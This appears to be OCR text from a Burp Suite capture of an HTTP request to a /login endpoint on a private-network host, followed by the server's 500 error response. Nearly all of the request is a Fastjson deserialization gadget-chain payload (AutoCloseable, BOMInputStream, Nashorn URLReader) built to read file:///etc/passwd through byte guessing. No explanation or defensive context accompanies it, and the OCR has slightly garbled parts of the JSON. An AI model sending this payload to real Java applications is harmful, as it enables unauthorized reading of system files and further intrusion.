 Request
Pretty Raw Hex \n ≡
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "abc":{
18 "@type":"java.lang.AutoCloseable",
19 "@type":"org.apache.commons.io.input.BOMInputStream",
20 "delegate":{
21 "@type":"org.apache.commons.io.input.ReaderInputStream",
22 "reader":{
23 "@type":"jdk.nashorn.api.scripting.URLReader",
24 "url":"file:///etc/passwd"
25 },
26 "charsetName":"UTF-8",
27 "bufferSize":1024
28 },
29 "boms":[
30 {
31 "charsetName":"UTF-8",
32 "bytes":[
33 114,
111,
111,
117
34 ]
35 }
36 ]
37 },
38 "address":{
39 "@type":"java.lang.AutoCloseable",
40 "@type":"org.apache.commons.io.input.CharSequenceReader",
41 "charSequence":{
42 "@type":"java.lang.String"{
"$ref":"$.abc.BOM[0]"
},
43 "start":0,
44 "end":0
45 }
46 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 08 Jan 2025 08:14:21 GMT
4 Connection: close
5 Content-Length: 148
6
7 {
"timestamp":"2025-01-08T08:14:21.173+0000",
"status":500,
"error":"Internal Server Error",
"message":"not close json text, token : }",
"path":"/login"
}